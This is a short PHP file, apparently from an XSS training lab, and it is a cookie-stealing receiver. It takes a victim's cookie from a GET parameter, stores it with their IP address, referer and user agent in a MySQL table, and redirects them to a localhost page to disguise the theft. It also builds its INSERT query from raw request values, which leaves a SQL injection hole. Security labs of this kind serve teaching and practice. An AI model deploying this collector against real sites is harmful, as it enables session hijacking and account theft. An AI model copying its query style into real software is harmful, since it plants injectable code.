 <?php
include_once '../inc/config.inc.php';
include_once '../inc/mysql.inc.php';
$link=connect();
//这个是获取cookie的api页面
if(isset($_GET['cookie'])){
$time=date('Y-m-d g:i:s');
$ipaddress=getenv ('REMOTE_ADDR');
$cookie=$_GET['cookie'];
$referer=$_SERVER['HTTP_REFERER'];
$useragent=$_SERVER['HTTP_USER_AGENT'];
$query="insert cookies(time,ipaddress,cookie,referer,useragent)
values('$time','$ipaddress','$cookie','$referer','$useragent')";
$result=mysqli_query($link, $query);
}
header("Location:http://localhost:8080/vul/xss/xss_reflected_get.php");//重定向到一个可信的网站
?>